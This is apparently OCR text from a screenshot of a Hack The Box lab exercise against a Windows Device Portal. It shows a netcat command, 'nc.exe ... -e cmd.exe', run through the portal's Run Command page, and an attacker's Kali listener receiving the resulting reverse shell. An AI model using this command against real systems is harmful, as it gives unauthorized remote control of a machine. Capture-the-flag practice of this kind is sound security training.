 10.10.10.204:8080/#Run command
Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
C:\Windows\System32\nc.exe 10.10.14.17 4445 -e cmd.exe
Run as DefaultAccount
Output
Clear
File Actions Edit View Help
root@noobie:/home/kali/HTB_active/machines/time# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.204] 49672
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
0:openvpn 1:bash- 2:nc* 3:python3 4:bash 5:bash